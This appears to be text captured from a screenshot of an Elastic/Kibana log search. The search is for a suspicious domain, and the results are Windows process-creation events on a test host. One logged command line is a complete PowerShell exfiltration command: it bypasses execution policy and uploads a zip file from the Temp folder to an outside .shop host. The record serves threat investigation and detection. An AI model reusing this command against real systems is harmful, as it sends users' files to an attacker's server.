 logs-*
"http://callosallsaospz.shop"
Feb 17, 2025 @ 15:48:00.000 → Feb 17, 2025 @ 16:00:00.000
Refresh
Search field names
0
Popular fields
10
event.action
process.command_line
agent.name
component.old_state
powershell.command.name
agent.type
agent.version
component.dataset
data_stream.namespace
destination.geo.location
Available fields
629
@timestamp
Auto interval
No breakdown
2
1
0
15:48
15:49
15:50
15:51
15:52
15:53
15:54
15:55
15:56
15:57
15:58
15:59
February 17, 2025
Feb 17, 2025 @ 15:48:00.000 - Feb 17, 2025 @ 16:00:00.000 (interval: Auto - 10 seconds)
Documents (2)
Field statistics
Sort fields 1
@timestamp
Document
Feb 17, 2025 @ 15:50:18.012
message A new process has been created. Creator Subject: Security ID: S-1-5-21-2033046970-854546405-9543
31669-1000 Account Name: localuser Account Domain: WIN11-22H2-X64 Logon ID: 0x3BD3B Target Subject: Secu
rity ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0…
Feb 17, 2025 @ 15:50:18.012
message A new process has been created. Creator Subject: Security ID: S-1-5-21-2033046970-854546405-9543
31669-1000 Account Name: localuser Account Domain: WIN11-22H2-X64 Logon ID: 0x3BD3B Target Subject: Secu
rity ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0…
Document
2 of 2
Actions:
View single document
View surrounding documents
Table
JSON
Search field names
Field
Value
k winlog.computer_n
ame
WIN11-22H2-X64
k winlog.event_data.
CommandLine
C:\Windows\system32\cmd.exe /c "powershell -Execution
Policy Bypass -Command "
$filePath = \"C:\Users\LOCALU~1\AppData\Local\Temp
\Micah.zip\";
$url = \"http://callosallsaospz.shop/upload\";
$wc = New-Object System.Net.WebClient;
$wc.UploadFile($url, $filePath);
""
k winlog.event_data.
MandatoryLabel
S-1-16-12288